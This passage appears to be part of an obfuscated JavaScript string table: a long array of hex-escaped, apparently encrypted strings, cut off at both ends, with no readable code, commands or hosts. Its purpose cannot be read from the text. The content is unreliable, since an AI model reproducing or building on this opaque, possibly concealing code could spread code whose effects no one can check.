\x77\x36\x76\x43\x71\x63\x4b\x53\x77\x71\x6b\x62','\x4d\x63\x4b\x42\x47\x67\x3d\x3d','\x77\x71\x77\x33\x53\x4d\x4b\x61\x52\x41\x3d\x3d','\x77\x35\x5a\x76\x77\x34\x76\x43\x68\x51\x3d\x3d','\x77\x36\x58\x44\x6e\x57\x33\x44\x76\x4d\x4f\x6b\x46\x63\x4f\x65\x77\x6f\x54\x43\x72\x38\x4f\x45\x45\x67\x41\x3d','\x77\x70\x54\x44\x6c\x38\x4f\x43\x77\x70\x74\x47\x77\x37\x30\x5a','\x57\x4d\x4b\x4b\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x68\x73\x4f\x55\x43\x73\x4f\x69\x65\x51\x3d\x3d','\x77\x37\x54\x44\x74\x38\x4f\x46\x77\x37\x31\x43\x77\x35\x5a\x4b','\x77\x35\x62\x43\x6c\x54\x37\x44\x76\x41\x48\x44\x70\x6b\x38\x3d','\x77\x35\x48\x44\x67\x73\x4f\x50\x43\x4d\x4f\x6b\x65\x51\x3d\x3d','\x65\x44\x6a\x44\x70\x67\x3d\x3d','\x77\x34\x54\x44\x67\x73\x4f\x65\x42\x51\x3d\x3d','\x56\x51\x46\x46\x49\x67\x3d\x3d','\x77\x6f\x58\x43\x6e\x6b\x33\x44\x70\x67\x3d\x3d','\x77\x71\x78\x79\x48\x38\x4f\x65\x48\x52\x38\x3d','\x77\x6f\x72\x43\x68\x46\x41\x3d','\x65\x56\x72\x44\x6e\x46\x2f\x43\x67\x42\x50\x44\x74\x30\x50\x44\x73\x55\x76\x43\x6d\x38\x4f\x6f','\x54\x46\x39\x52','\x61\x4d\x4b\x7a\x77\x71\x48\x43\x68\x38\x4f\x32\x77\x35\x4c\x44\x76\x73\x4b\x74\x57\x6d\x45\x36\x77\x72\x4c\x44\x68\x41\x3d\x3d','\x4d\x77\x73\x7a\x48\x51\x3d\x3d','\x4f\x38\x4b\x52\x77\x72\x74\x57\x77\x37\x66\x44\x6e\x41\x63\x6b\x66\x7a\x6f\x3d','\x77\x36\x7a\x44\x73\x63\x4f\x51\x77\x37\x56\x4f','\x4f\x52\x41\x73\x46\x63\x4f\x7a\x77\x71\x49\x52\x48\x4d\x4f\x75\x77\x37\x6b\x3d','\x77\x72\x66\x44\x76\x73\x4f\x42\x77\x37\x78\x50\x77\x34\x73\x43\x58\x43\x67\x50\x54\x6a\x73\x63\x65\x63\x4f\x30\x77\x35\x74\x75\x77\x37\x6f\x6d\x46\x73\x4b\x67\x41\x51\x38\x3d','\x4f\x69\x62\x43\x68\x54\x42\x6f\x77\x72\x72\x43\x76\x67\x3d\x3d','\x77\x71\x49\x4a\x65\x4d\x4f\x48\x47\x63\x4b\x4f\x55\x51\x3d\x3d','\x48\x30\x6b\x36','\x4e\x63\x4b\x66\x77\x71\x46\x47\x77\x37\x44\x44\x76\x51\x63\x3d','\x77\x71\x51\x48\x62\x73\x4f\x42','\x50\x44\x70\x4f\x77\x70\x4e\x45\x62\x52\x4c\x44\x67\x31\x39\x76','\x77\x34\x52\x33\x77\x35\x62\x43\x6b\x38\x4f\x6f\x66\x48\x67\x3d','\x77\x37\x72\x43\x6b\x63\x4f\x4c\x77\x72\x64\x75\x42\x51\x3d\x3d','\x50\x7a\x56\x65\x77\x6f\x52\x70','\x43\x30\x67\x67\x77\x71\x6a\x43\x6e\x51\x3d\x3d','\x45\x41\x70\x48\x4b\x63\x4f\x30\x77\x36\x64\x4d\x58\x6b\x70\x62\x61\x63\x4f\x79','\x43\x63\x4b\x4c\x77\x6f\x46\x42\x77\x35\x50\x43\x73\x77\x3d\x3d','\x45\x63\x4b\x66\x77\x6f\x5a\x43','\x77\x37\x30\x34\x51\x73\x4f\x44\x56\x42\x39\x39\x65\x73\x4f\x79\x77\x6f\x48\x44\x70\x53\x4d\x56\x77\x34\x58\x43\x6d\x57\x38\x78\x58\x38\x4b\x6c\x77\x6f\x76\x43\x70\x4d\x4f\x32\x4a\x73\x4b\x64\x46\x46\x2f\x43\x6b\x38\x4b\x61\x77\x70\x4c\x44\x74\x38\x4f\x79\x4a\x63\x4f\x6d\x77\x35\x4c\x44\x6e\x46\x2f\x43\x72\x63\x4b\x31\x77\x37\x33\x44\x6d\x38\x4f\x39\x63\x58\x4c\x43\x76\x6b\x62\x43\x75\x45\x73\x50\x4a\x56\x64\x54\x77\x6f\x70\x71\x77\x72\x54\x43\x68\x41\x52\x4d\x56\x47\x7a\x44\x6a\x73\x4f\x6d\x66\x6e\x62\x44\x6a\x43\x31\x6d\x77\x70\x4e\x35\x77\x6f\x4d\x45\x64\x56\x2f\x44\x6f\x78\x62\x44\x73\x38\x4b\x6b\x44\x4d\x4f\x2b\x51\x6d\x6a\x43\x6c\x77\x3d\x3d','\x48\x51\x70\x48\x4b\x63\x4f\x30\x77\x36\x64\x4f\x56\x45\x6c\x4b\x65\x77\x3d\x3d','\x4b\x53\x66\x43\x6b\x52\x39\x6c\x77\x72\x6a\x43\x71\x46\x34\x3d','\x77\x36\x31\x4c\x56\x63\x4f\x74','\x77\x71\x39\x6e\x47\x73\x4f\x4f\x48\x52\x4a\x32\x4e\x73\x4f\x31\x77\x70\x33\x43\x71\x41\x3d\x3d','\x45\x41\x44\x43\x76\x51\x3d\x3d','\x77\x36\x38\x4c\x61\x4d\x4f\x4f\x44\x4d\x4b\x47\x52\x73\x4b\x31\x77\x71\x6f\x4e\x77\x70\x72\x43\x67\x73\x4f\x52\x65\x38\x4f\x6f\x77\x72\x66\x44\x69\x38\x4b\x42\x4b\x77\x3d\x3d','\x77\x36\x54\x44\x6d\x58\x48\x44\x76\x4d\x4f\x35\x45\x77\x3d\x3d','\x5a\x38\x4b\x41\x59\x7a\x77\x41\x77\x6f\x41\x54\x59\x51\x3d\x3d','\x4a\x73\x4f\x35\x77\x72\x50\x43\x6b\x38\x4f\x75','\x77\x35\x66\x43\x6d\x53\x6e\x44\x73\x42\x6e\x44\x6f\x67\x3d\x3d','\x45\x51\x37\x43\x6f\x67\x3d\x3d','\x77\x72\x46\x48\x54\x38\x4b\x66\x77\x36\x2f\x44\x68\x63\x4f\x67\x77\x72\x66\x44\x71\x56\x46\x53\x49\x38\x4f\x46\x77\x37\x76\x43\x73\x38\x4f\x68','\x4e\x38\x4b\x55\x77\x71\x74\x63\x77\x36\x76\x44\x75\x41\x30\x75\x64\x7a\x63\x79\x64\x68\x4e\x4a\x4f\x32\x46\x77\x77\x70\x5a\x62','\x63\x46\x70\x6f','\x77\x37\x6c\x44\x52\x4d\x4b\x63','\x59\x67\x78\x67\x54\x30\x56\x7a\x63\x58\x66\x44\x76\x53\x62\x44\x6b\x7a\x48\x43\x6a\x63\x4f\x6b','\x57\x73\x4f\x43\x77\x6f\x74\x62\x77\x6f\x67\x3d','\x4e\x73\x4f\x56\x5a\x69\x4d\x45\x77\x70\x52\x58','\x50\x45\x59\x74\x77\x35\x58\x43\x71\x51\x3d\x3d','\x65\x73\x4f\x73\x77\x72\x33\x43\x68\x4d\x4f\x6a\x77\x70\x48\x43\x6f\x73\x4f\x2b\x54\x57\x67\x3d','\x4f\x31\x63\x73\x77\x34\x30\x3d','\x4e\x52\x39\x39\x5a\x38\x4f\x67\x77\x35\x4e\x4b','\x50\x4d\x4b\x44\x77\x71\x42\x62\x77\x36\x38\x3d','\x4c\x38\x4b\x42\x45\x4d\x4f\x51\x77\x6f\x78\x79\x77\x36\x6f\x3d','\x77\x36\x66\x43\x6c\x38\x4f\x4f\x77\x6f\x78\x6a\x43\x32\x72\x44\x76\x38\x4b\x78\x44\x77\x3d\x3d','\x53\x73\x4b\x6c\x77\x6f\x37\x44\x74\x57\x48\x43\x6c\x41\x3d\x3d','\x77\x36\x4e\x39\x77\x71\x66\x43\x68\x41\x3d\x3d','\x77\x37\x58\x44\x75\x63\x4f\x51\x77\x37\x70\x44','\x42\x38\x4b\x4a\x77\x6f\x4e\x78\x77\x35\x72\x43\x70\x69\x34\x46','\x61\x4d\x4f\x39\x77\x37\x4c\x43\x6c\x4d\x4f\x37\x77\x35\x33\x43\x73\x38\x4f\x69\x46\x44\x4d\x70\x77\x72\x6e\x43\x6d\x54\x6f\x74\x77\x35\x70\x79\x4e\x7a\x54\x44\x68\x44\x4d\x56\x4e\x68\x74\x59\x4b\x52\x7a\x44\x6f\x42\x41\x6e','\x77\x6f\x44\x43\x6d\x55\x58\x44\x6f\x67\x3d\x3d','\x43\x73\x4f\x6f\x77\x71\x72\x44\x75\x52\x58\x43\x70\x4d\x4b\x7a\x77\x37\x58\x44\x70\x48\x44\x44\x6e\x6d\x31\x39','\x77\x37\x54\x44\x76\x63\x4f\x4b\x77\x37\x35\x66\x77\x35\x41\x3d','\x56\x73\x4b\x71\x77\x6f\x7a\x44\x6f\x32\x62\x43\x67\x63\x4f\x6c','\x77\x36\x4c\x43\x70\x38\x4f\x6d\x77\x36\x7a\x44\x71\x41\x3d\x3d','\x62\x4d\x4b\x51\x77\x37\x74\x49\x56\x6e\x62\x44\x72\x6b\x62\x44\x68\x51\x3d\x3d','\x4c\x73\x4b\x4e\x47\x63\x4f\x61\x77\x70\x68\x32\x77\x35\x74\x74\x77\x6f\x7a\x43\x71\x54\x77\x3d','\x66\x4d\x4b\x63\x77\x36\x64\x56\x52\x32\x73\x3d','\x56\x4d\x4f\x72\x77\x71\x48\x44\x70\x56\x48\x43\x76\x73\x4b\x39\x77\x34\x50\x44\x70\x32\x45\x3d','\x5a\x68\x70\x6e','\x5a\x6a\x44\x43\x6d\x44\x4e\x6d\x77\x71\x33\x43\x73\x31\x35\x36\x4d\x63\x4f\x32\x77\x6f\x42\x62\x77\x34\x6f\x47\x61\x73\x4f\x72','\x46\x79\x6f\x52\x53\x46\x77\x3d','\x77\x71\x68\x30\x41\x73\x4f\x58\x77\x34\x62\x44\x72\x41\x3d\x3d','\x5a\x6e\x52\x5a\x77\x6f\x5a\x78\x62\x45\x76\x43\x6d\x45\x42\x36\x42\x46\x6b\x69\x47\x30\x70\x54\x77\x70\x42\x53\x77\x34\x4c\x44\x74\x79\x38\x41\x4e\x51\x4c\x43\x6b\x45\x52\x72\x5a\x51\x51\x64\x56\x33\x2f\x44\x71\x77\x3d\x3d','\x4e\x78\x59\x77\x47\x67\x3d\x3d','\x5a\x78\x35\x2b\x45\x73\x4f\x36\x77\x72\x46\x50\x44\x63\x4b\x38\x77\x71\x4d\x42\x57\x42\x76\x44\x68\x68\x58\x43\x6f\x6a\x35\x56\x77\x6f\x72\x44\x72\x63\x4f\x75\x44\x78\x46\x4d\x77\x34\x76\x44\x67\x68\x72\x44\x6b\x38\x4b\x2b\x77\x35\x55\x3d','\x77\x37\x76\x43\x67\x31\x63\x3d','\x5a\x77\x6f\x79\x54\x77\x3d\x3d','\x77\x70\x6e\x43\x6d\x46\x44\x44\x70\x48\x50\x44\x67\x4d\x4b\x35\x77\x36\x45\x3d','\x77\x70\x68\x73\x77\x6f\x7a\x44\x67\x63\x4b\x36\x42\x47\x41\x2f\x77\x36\x66\x43\x67\x6e\x33\x43\x6e\x38\x4f\x4a','\x49\x43\x62\x43\x6e\x44\x74\x68\x77\x71\x30\x3d','\x77\x36\x78\x61\x53\x38\x4b\x57','\x66\x54\x34\x37\x77\x36\x38\x56\x77\x70\x6f\x3d','\x77\x34\x42\x43\x77\x37\x33\x43\x74\x53\x50\x44\x70\x63\x4b\x61\x57\x68\x64\x46\x48\x42\x6f\x61\x77\x71\x45\x56\x42\x73\x4b\x61\x4c\x63\x4f\x5a','\x77\x37\x30\x48\x4c\x63\x4f\x4b\x41\x63\x4b\x4b\x55\x4d\x4b\x6f\x77\x36\x49\x50\x77\x34\x6e\x44\x6a\x63\x4f\x57\x63\x73\x4f\x6c\x77\x36\x58\x43\x67\x73\x4b\x44\x4b\x56\x68\x75\x61\x51\x44\x43\x74\x52\x35\x34\x77\x6f\x4d\x6f\x77\x37\x50\x43\x75\x54\x68\x6d\x56\x67\x62\x43\x6d\x53\x58\x44\x69\x32\x4d\x48\x77\x34\x51\x54','\x77\x37\x6e\x43\x67\x46\x52\x6f\x53\x67\x3d\x3d','\x4f\x73\x4f\x39\x77\x72\x2f\x43\x6b\x67\x3d\x3d','\x44\x30\x64\x4b\x65\x4d\x4b\x76\x77\x36\x56\x57\x44\x77\x51\x43\x65\x38\x4f\x32\x47\x77\x42\x45\x77\x35\x67\x78\x77\x35\x4c\x44\x6f\x63\x4b\x6c\x77\x71\x62\x44\x75\x63\x4f\x2b\x77\x36\x63\x76\x5a\x63\x4f\x5a\x77\x37\x6a\x44\x72\x63\x4b\x2b\x55\x63\x4b\x76\x47\x32\x51\x53','\x48\x41\x35\x4f\x49\x38\x4f\x33\x77\x72\x6b\x52\x53\x31\x56\x4e\x66\x4d\x4f\x31\x56\x51\x6f\x42\x77\x35\x30\x38\x77\x34\x62\x44\x76\x73\x4b\x69\x77\x71\x54\x43\x75\x73\x4f\x67\x77\x37\x5a\x78\x61\x73\x4f\x45\x77\x36\x50\x43\x72\x73\x4f\x33\x57\x63\x4b\x31\x55\x7a\x56\x50\x77\x71\x6c\x4e\x77\x70\x77\x45\x4f\x32\x64\x32\x77\x6f\x70\x71\x49\x73\x4f\x7a\x77\x35\x45\x51\x63\x4d\x4b\x73\x77\x6f\x54\x43\x6f\x54\x70\x47','\x55\x51\x72\x43\x6a\x51\x34\x69\x4a\x43\x72\x44\x6a\x63\x4b\x61\x50\x4d\x4f\x64\x48\x73\x4b\x51\x77\x71\x62\x43\x6e\x6c\x51\x36\x77\x34\x48\x43\x6b\x6b\x42\x49\x77\x34\x78\x59\x77\x37\x72\x43\x67\x4d\x4b\x41\x77\x36\x70\x70\x77\x71\x7a\x44\x6b\x79\x66\x44\x69\x67\x37\x44\x71\x63\x4f\x6d\x45\x58\x46\x35\x57\x51\x37\x43\x6b\x63\x4f\x66\x58\x31\x7a\x43\x75\x73\x4f\x36\x52\x55\x44\x43\x74\x73\x4b\x6b\x4d\x58\x4c\x43\x75\x43\x41\x42\x77\x35\x50\x43\x6f\x46\x4e\x48\x62\x78\x68\x76\x77\x70\x50\x44\x6f\x38\x4b\x48\x51\x51\x50\x43\x6e\x4d\x4f\x42\x42\x4d\x4f\x76\x64\x69\x37\x43\x73\x4d\x4b\x66\x77\x36\x77\x4b\x77\x70\x6b\x6c\x41\x73\x4f\x43\x77\x6f\x48\x44\x6e\x68\x55\x4d\x77\x70\x77\x77\x65\x73\x4f\x49\x77\x37\x74\x38\x77\x71\x49\x73\x77\x35\x46\x6b\x77\x70\x76\x43\x68\x56\x33\x44\x72\x73\x4b\x57\x4f\x45\x67\x75\x77\x34\x42\x41\x77\x37\x58\x44\x67\x63\x4f\x54\x77\x35\x58\x43\x71\x38\x4f\x79\x66\x54\x55\x6f\x4d\x73\x4b\x34\x55\x38\x4f\x4e\x77\x6f\x2f\x43\x6c\x73\x4b\x58\x41\x4d\x4f\x57\x77\x71\x6b\x61\x52\x67\x2f\x43\x76\x4d\x4f\x2f\x77\x37\x68\x6e\x77\x34\x59\x2f\x77\x35\x4d\x3d','\x64\x44\x37\x44\x6f\x53\x62\x44\x6f\x73\x4f\x56\x64\x43\x4c\x44\x6e\x47\x4e\x70','\x4d\x63\x4f\x6b\x77\x72\x48\x43\x6b\x73\x4f\x6e\x77\x34\x6a\x43\x71\x63\x4f\x2b\x52\x77\x3d\x3d','\x77\x37\x33\x44\x75\x63\x4f\x48\x77\x37\x45\x3d','\x46\x79\x6f\x42\x52\x31\x4a\x71\x59\x44\x37\x43\x74\x4d\x4b\x31\x43\x30\x68\x30','\x4e\x79\x35\x68\x77\x34\x6b\x3d','\x46\x45\x34\x6b\x77\x72\x44\x44\x6c\x43\x58\x44\x75\x63\x4f\x34\x56\x63\x4f\x6d','\x77\x70\x33\x43\x6a\x4d\x4f\x4f\x48\x63\x4f\x72\x59\x78\x62\x43\x71\x73\x4f\x37\x4a\x38\x4f\x4e\x45\x63\x4b\x33\x77\x72\x54\x44\x75\x6e\x6a\x43\x6c\x38\x4b\x79\x77\x6f\x35\x4c\x77\x71\x42\x74\x4b\x73\x4b\x6c\x77\x71\x4a\x73\x46\x4d\x4b\x38\x61\x56\x62\x44\x73\x6d\x68\x6d\x43\x38\x4b\x78','\x43\x41\x66\x43\x72\x33\x55\x75\x77\x72\x44\x44\x75\x38\x4f\x6b\x4f\x57\x6b\x4a\x62\x57\x51\x3d','\x77\x72\x64\x6a\x48\x38\x4f\x4f','\x4b\x54\x66\x43\x67\x53\x34\x3d','\x57\x4d\x4b\x6d\x77\x71\x41\x2b\x77\x34\x76\x43\x6c\x53\x4e\x44\x77\x37\x67\x56\x48\x67\x3d\x3d','\x61\x6a\x77\x39\x77\x36\x45\x3d','\x77\x35\x78\x2f\x77\x35\x67\x3d','\x77\x36\x74\x46\x57\x67\x3d\x3d','\x64\x63\x4f\x6a\x77\x34\x6e\x43\x68\x32\x48\x44\x67\x32\x5a\x78\x61\x47\x41\x3d','\x77\x36\x74\x33\x43\x63\x4f\x56\x77\x35\x62\x44\x74\x38\x4f\x66\x77\x35\x76\x44\x71\x69\x6e\x43\x74\x63\x4f\x30\x53\x63\x4f\x32\x4e\x73\x4b\x4a\x4b\x55\x2f\x43\x6d\x43\x42\x35\x77\x34\x46\x41','\x56\x56\x56\x46\x4e\x63\x4b\x6b\x63\x68\x50\x44\x75\x41\x6b\x61\x77\x72\x2f\x44\x76\x43\x31\x75\x58\x51\x3d\x3d','\x42\x63\x4b\x43\x77\x6f\x6c\x42\x77\x35\x6e\x43\x71\x7a\x67\x3d','\x65\x6a\x49\x35','\x77\x34\x56\x2b\x77\x34\x7a\x43\x6e\x73\x4f\x33\x54\x41\x3d\x3d','\x43\x73\x4f\x37\x77\x71\x76\x44\x71\x78\x58\x43\x70\x63\x4b\x68\x77\x34\x54\x44\x6d\x47\x66\x44\x6d\x47\x31\x38\x77\x71\x58\x44\x72\x63\x4b\x51\x77\x72\x34\x3d','\x61\x38\x4b\x76\x77\x34\x6a\x44\x67\x6d\x76\x44\x69\x47\x39\x32\x4a\x6e\x2f\x44\x69\x47\x6c\x4d\x55\x77\x62\x44\x6f\x73\x4b\x44\x64\x63\x4f\x50\x77\x36\x50\x44\x76\x73\x4b\x4c\x51\x32\x44\x43\x72\x73\x4f\x50\x55\x48\x31\x79\x56\x73\x4f\x38\x62\x38\x4b\x49\x77\x70\x4d\x33\x4e\x6a\x62\x43\x6a\x67\x31\x43\x77\x70\x72\x44\x73\x77\x67\x71\x56\x46\x42\x47\x77\x34\x34\x42\x54\x53\x7a\x44\x73\x4d\x4b\x6c\x5a\x63\x4f\x72\x43\x63\x4b\x39\x77\x34\x59\x33\x77\x35\x2f\x43\x72\x38\x4f\x7a\x77\x35\x77\x55\x44\x73\x4f\x42\x63\x38\x4f\x33\x77\x71\x4c\x44\x67\x73\x4b\x66\x57\x31\x50\x43\x67\x42\x63\x6e\x50\x38\x4f\x49\x77\x71\x4a\x64\x77\x70\x55\x4b\x77\x71\x33\x43\x76\x32\x33\x44\x72\x41\x3d\x3d','\x77\x36\x48\x43\x67\x4d\x4f\x63\x77\x72\x34\x3d','\x65\x73\x4f\x42\x5a\x7a\x70\x59\x77\x6f\x78\x64\x4c\x4d\x4b\x41\x77\x72\x42\x34\x77\x37\x37\x43\x70\x63\x4f\x5a\x77\x6f\x34\x32\x77\x35\x52\x2b\x48\x63\x4b\x79\x77\x70\x4a\x6e\x77\x72\x7a\x43\x75\x43\x58\x43\x6a\x4d\x4b\x32\x55\x38\x4b\x2f\x77\x70\x39\x79\x48\x48\x7a\x44\x6e\x77\x4c\x43\x6c\x63\x4b\x6e\x77\x37\x63\x6e\x46\x57\x74\x73\x46\x6e\x56\x38\x77\x6f\x30\x51\x53\x58\x70\x32\x77\x70\x54\x44\x72\x44\x72\x44\x76\x69\x72\x43\x75\x46\x37\x44\x75\x38\x4f\x4f\x77\x6f\x33\x43\x6e\x43\x44\x44\x69\x73\x4f\x67\x77\x36\x56\x30\x77\x72\x67\x51\x77\x37\x6a\x44\x6f\x57\x51\x72\x65\x55\x56\x61\x77\x36\x7a\x43\x73\x41\x3d\x3d','\x55\x73\x4b\x71\x77\x6f\x7a\x44\x73\x6d\x77\x3d','\x61\x44\x51\x6e\x77\x36\x51\x3d','\x77\x36\x2f\x43\x6d\x55\x42\x77\x57\x77\x3d\x3d','\x77\x71\x56\x68\x48\x4d\x4f\x56\x77\x35\x7a\x44\x6f\x4d\x4b\x6b\x77\x34\x51\x3d','\x4d\x4d\x4b\x5a\x77\x71\x46\x52','\x4e\x38\x4b\x41\x77\x72\x39\x5a\x77\x36\x59\x3d','\x44\x46\x58\x43\x6a\x68\x73\x74\x4c\x67\x3d\x3d','\x66\x44\x67\x35\x77\x36\x77\x59\x77\x70\x58\x43\x6b\x41\x3d\x3d','\x4f\x54\x52\x45\x77\x6f\x56\x2f\x62\x68\x41\x3d','\x77\x34\x42\x43\x77\x37\x33\x43\x6e\x7a\x76\x44\x72\x63\x4b\x47\x52\x77\x3d\x3d','\x47\x63\x4f\x6d\x77\x71\x44\x44\x71\x52\x33\x43\x6f\x38\x4b\x36\x77\x35\x4c\x44\x75\x51\x3d\x3d','\x4c\x63\x4f\x46\x59\x69\x6b\x4e\x77\x70\x49\x3d','\x77\x72\x30\x4b\x58\x63\x4b\x52\x77\x36\x72\x44\x6e\x4d\x4f\x74\x77\x36\x54\x43\x76\x67\x3d\x3d','\x77\x6f\x73\x30\x77\x35\x37\x44\x69\x63\x4b\x78\x42\x6d\x78\x6b\x77\x71\x4c\x43\x6a\x41\x3d\x3d','\x77\x34\x54\x44\x6a\x63\x4f\x4a\x48\x38\x4f\x7a','\x77\x70\x50\x44\x6c\x73\x4f\x49\x77\x6f\x4e\x55','\x43\x38\x4b\x7a\x77\x6f\x66\x44\x74\x58\x44\x44\x6a\x63\x4f\x31\x51\x68\x55\x39','\x77\x70\x62\x44\x6c\x63\x4f\x43\x77\x70\x56\x4d','\x77\x36\x44\x43\x75\x4d\x4f\x34\x77\x37\x54\x44\x73\x4d\x4b\x52\x5a\x55\x76\x44\x6a\x51\x3d\x3d','\x51\x4d\x4b\x41\x48\x73\x4b\x49','\x77\x34\x64\x69\x77\x37\x33\x44\x73\x73\x4f\x34\x43\x73\x4f\x31','\x51\x51\x31\x48','\x57\x4d\x4b\x4d\x41\x38\x4b\x58','\x54\x63\x4b\x6d\x77\x6f\x48\x44\x6f\x57\x7a\x43\x6c\x41\x3d\x3d','\x65\x48\x74\x4c\x77\x70\x70\x6b\x50\x31\x63\x3d','\x77\x35\x73\x7a\x77\x35\x2f\x43\x76\x6b\x45\x37\x77\x72\x64\x4f\x4f\x30\x66\x44\x6e\x4d\x4f\x46\x77\x37\x45\x35\x77\x37\x31\x6f\x41\x57\x46\x5a','\x42\x46\x52\x49\x4b\x73\x4f\x37','\x77\x71\x54\x43\x74\x38\x4f\x46\x77\x71\x63\x58\x77\x70\x64\x42\x52\x58\x6b\x3d','\x77\x37\x31\x61\x52\x63\x4b\x4c\x77\x37\x72\x44\x6d\x73\x4f\x67\x77\x72\x58\x44\x76\x51\x68\x61\x4b\x4d\x4b\x4b\x77\x36\x4c\x43\x73\x4d\x4f\x33\x61\x67\x3d\x3d','\x4b\x78\x42\x34\x59\x73\x4f\x69\x77\x35\x42\x55\x44\x6c\x74\x57\x4c\x38\x4f\x55\x55\x77\x54\x43\x6a\x48\x72\x44\x6b\x69\x33\x44\x74\x38\x4b\x31\x4c\x63\x4b\x6f\x77\x6f\x55\x48\x77\x35\x44\x44\x6b\x43\x46\x43\x77\x71\x76\x43\x6b\x7a\x6f\x68\x56\x4d\x4f\x4d\x77\x37\x4a\x61\x77\x36\x68\x65\x77\x6f\x55\x57','\x4c\x38\x4b\x63\x48\x63\x4f\x57\x77\x6f\x56\x71\x77\x34\x74\x6f\x77\x6f\x6e\x43\x76\x79\x31\x4b\x62\x41\x3d\x3d','\x77\x34\x64\x34\x77\x35\x6e\x44\x6a\x38\x4f\x32\x48\x73\x4f\x6b\x77\x34\x77\x3d','\x55\x67\x78\x50\x4c\x38\x4f\x6e\x77\x71\x4e\x52\x56\x56\x74\x53\x52\x63\x4f\x6e\x43\x41\x6b\x4e\x77\x35\x55\x66\x77\x35\x7a\x44\x70\x73\x4b\x69\x77\x37\x54\x43\x74\x67\x3d\x3d','\x77\x6f\x51\x46\x77\x35\x37\x43\x74\x6c\x46\x79\x77\x70\x56\x50\x4b\x45\x37\x43\x73\x63\x4b\x59\x77\x36\x70\x2b\x77\x37\x64\x71\x4e\x48\x31\x61\x61\x7a\x62\x44\x73\x48\x76\x43\x6d\x4d\x4b\x52\x77\x6f\x7a\x44\x6c\x6b\x37\x44\x6c\x78\x72\x43\x6a\x6e\x6e\x43\x76\x55\x6e\x44\x67\x57\x62\x44\x67\x32\x41\x49\x55\x79\x50\x44\x74\x4d\x4f\x75\x77\x72\x6f\x73\x53\x73\x4f\x4f\x44\x46\x54\x44\x72\x38\x4b\x66\x47\x4d\x4b\x4d\x63\x78\x50\x43\x6b\x73\x4b\x66\x50\x73\x4b\x45\x77\x71\x37\x44\x76\x67\x48\x44\x6a\x6c\x59\x35','\x77\x36\x78\x44\x54\x73\x4b\x64\x77\x36\x7a\x44\x69\x63\x4f\x33','\x77\x71\x6a\x43\x6f\x30\x67\x51','\x42\x45\x76\x43\x6a\x52\x73\x78\x50\x6c\x58\x43\x6c\x38\x4b\x64\x4b\x63\x4f\x4f','\x65\x4d\x4f\x65\x77\x36\x45\x3d','\x77\x37\x35\x61\x55\x63\x4f\x7a\x77\x37\x68\x45\x41\x41\x3d\x3d','\x4a\x53\x62\x43\x6b\x54\x56\x6f\x77\x37\x33\x43\x72\x30\x56\x73\x4c\x73\x4f\x37\x77\x6f\x4a\x57\x77\x6f\x34\x65','\x77\x36\x62\x43\x67\x73\x4f\x4e\x77\x72\x46\x74\x42\x31\x55\x3d','\x64\x31\x50\x44\x68\x31\x54\x43\x6a\x51\x2f\x44\x6b\x45\x49\x3d','\x77\x71\x49\x4a\x59\x38\x4f\x64\x44\x4d\x4b\x43\x54\x63\x4b\x2b\x77\x71\x31\x2b\x77\x34\x48\x44\x6a\x73\x4f\x42\x64\x4d\x4b\x38\x77\x36\x62\x43\x6d\x51\x3d\x3d','\x44\x6c\x38\x39\x77\x71\x6e\x43\x69\x6d\x76\x43\x75\x38\x4b\x34\x45\x38\x4b\x2f\x77\x36\x73\x70\x77\x6f\x51\x55\x52\x38\x4b\x55\x66\x73\x4f\x5a\x57\x56\x6a\x44\x6e\x77\x3d\x3d','\x64\x46\x42\x79\x65\x4d\x4f\x37\x77\x6f\x49\x4e','\x4b\x6a\x70\x59\x77\x70\x4e\x2b\x64\x67\x3d\x3d','\x4f\x7a\x56\x44\x77\x70\x74\x78\x64\x68\x44\x44\x67\x41\x3d\x3d','\x77\x34\x66\x43\x68\x45\x37\x44\x6f\x6d\x6a\x44\x6e\x63\x4b\x2b\x77\x37\x78\x6f\x46\x32\x76\x44\x6f\x38\x4b\x76\x77\x34\x4c\x43\x75\x63\x4b\x55\x56\x67\x3d\x3d','\x51\x4d\x4b\x69\x77\x6f\x76\x44\x72\x67\x3d\x3d','\x77\x34\x44\x43\x68\x44\x6e\x44\x76\x42\x50\x44\x73\x31\x54\x43\x67\x38\x4b\x57','\x52\x77\x42\x65\x4b\x38\x4f\x78\x77\x71\x52\x66\x55\x6c\x5a\x74\x59\x63\x4f\x38\x48\x77\x3d\x3d','\x4d\x73\x4b\x72\x41\x73\x4b\x54\x77\x34\x51\x59\x77\x6f\x64\x6f\x77\x36\x62\x44\x71\x63\x4f\x42\x77\x70\x7a\x44\x6e\x38\x4b\x47\x77\x34\x45\x41','\x77\x6f\x66\x44\x6e\x48\x72\x44\x75\x41\x2f\x44\x73\x77\x44\x44\x6a\x67\x3d\x3d','\x61\x73\x4b\x63\x77\x71\x59\x4c\x77\x71\x50\x44\x74\x51\x73\x32\x4e\x6a\x67\x54\x64\x68\x4a\x64\x62\x79\x31\x57\x77\x6f\x31\x44\x77\x72\x41\x78\x77\x71\x76\x43\x6b\x67\x41\x6a','\x4e\x43\x70\x6e\x77\x34\x55\x3d','\x77\x36\x56\x52\x53\x4d\x4f\x72\x77\x37\x42\x47\x43\x52\x4d\x37\x66\x63\x4b\x51','\x5a\x78\x4d\x33\x54\x38\x4b\x71\x77\x72\x52\x56\x43\x4d\x4b\x68\x77\x36\x49\x66\x58\x41\x76\x44\x6b\x45\x62\x44\x74\x47\x46\x45\x77\x6f\x48\x44\x76\x63\x4f\x74\x47\x52\x34\x50\x77\x34\x7a\x44\x6e\x67\x76\x44\x6b\x4d\x4f\x74\x77\x6f\x50\x43\x72\x69\x64\x78\x53\x63\x4b\x72\x77\x36\x64\x38\x4c\x41\x33\x44\x6d\x38\x4b\x71\x77\x35\x42\x6a\x77\x35\x72\x44\x6c\x31\x58\x44\x70\x63\x4b\x4b\x77\x72\x7a\x43\x6e\x41\x44\x43\x74\x38\x4b\x51\x77\x37\x4d\x61\x77\x36\x39\x73\x77\x34\x73\x35\x66\x4d\x4b\x66\x77\x35\x39\x2f\x77\x72\x58\x43\x68\x73\x4b\x42','\x50\x38\x4b\x48\x47\x73\x4f\x42\x77\x6f\x39\x36\x77\x37\x5a\x6b\x77\x70\x38\x3d','\x77\x35\x4c\x44\x6b\x63\x4f\x65','\x77\x70\x33\x43\x6a\x4d\x4f\x5a\x42\x4d\x4f\x38\x4d\x78\x54\x43\x75\x63\x4f\x6b\x50\x73\x4b\x53','\x77\x36\x31\x62\x52\x63\x4f\x32\x77\x36\x31\x4f\x43\x68\x51\x67\x64\x4d\x4b\x35\x52\x33\x54\x43\x72\x6b\x44\x43\x70\x4d\x4f\x63\x41\